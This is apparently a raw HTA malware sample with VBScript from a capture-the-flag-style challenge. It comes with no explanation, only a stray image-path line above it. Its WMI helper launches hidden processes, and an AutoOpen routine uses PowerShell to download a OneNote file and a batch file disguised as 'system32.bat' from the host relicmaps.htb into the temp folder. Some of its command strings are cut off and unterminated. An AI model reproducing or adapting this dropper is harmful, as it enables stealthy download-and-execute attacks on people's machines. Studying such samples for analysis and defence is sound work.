 <!DOCTYPE html>
<html>
<head>
<HTA:APPLICATION icon="#" WINDOWSTATE="normal" SHOWINTASKBAR="no" SYSMENU="no"  CAPTION="no" BORDER="none" SCROLL="no" />
<script type="text/vbscript">
' Exec process using WMI
Function WmiExec(cmdLine )
    Dim objConfig
    Dim objProcess
    Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
    Set objStartup = objWMIService.Get("Win32_ProcessStartup")
    Set objConfig = objStartup.SpawnInstance_
    objConfig.ShowWindow = 0
    Set objProcess = GetObject("winmgmts:\\.\root\cimv2:Win32_Process")
    WmiExec = dukpatek(objProcess, objConfig, cmdLine)
End Function
Private Function dukpatek(myObjP , myObjC , myCmdL )
    Dim procId
    dukpatek = myObjP.Create(myCmdL, Null, myObjC, procId)
End Function
Sub AutoOpen()
    ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/uploads/soft/topsecret-maps.one -OutFile $env:tmp\tsmap.one;
        ExecuteCmdAsync "cmd /c powershell Invoke-WebRequest -Uri http://relicmaps.htb/get/DdAbds/window.bat -OutFile $env:tmp\system32.bat;
End Sub